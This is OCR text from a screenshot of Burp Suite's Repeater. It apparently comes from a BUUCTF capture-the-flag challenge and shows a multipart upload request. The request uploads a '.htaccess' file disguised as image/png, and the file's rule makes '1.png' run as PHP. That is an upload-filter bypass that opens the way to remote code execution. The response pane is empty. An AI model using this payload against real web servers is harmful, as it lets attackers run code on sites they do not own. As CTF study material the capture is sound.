 Burp Suite Professional v2.0.11beta - sssss - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
115 × 116 × ...
发送 取消 < ▼ > ▼ 目标: http://e997a8ec-ac91-4400-9410-b81ea3e4573a.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
Connection: close
Referer:
http://e997a8ec-ac91-4400-9410-b81ea3e4573a.node4.
buuoj.cn:81/
Cookie: PHPSESSID=ab5a0707d925e86c16f70653d0cb7551
Upgrade-Insecure-Requests: 1
-----------------------------570852053824917703349
6190648
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/png
<FilesMatch "1.png">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------570852053824917703349
6190648
Content-Disposition: form-data; name="submit"
□□□□
-----------------------------570852053824917703349
6190648--
? < + > 输入搜索字词 没有比赛
响应
Raw
? < + > 输入搜索字词 没有比赛
准备完了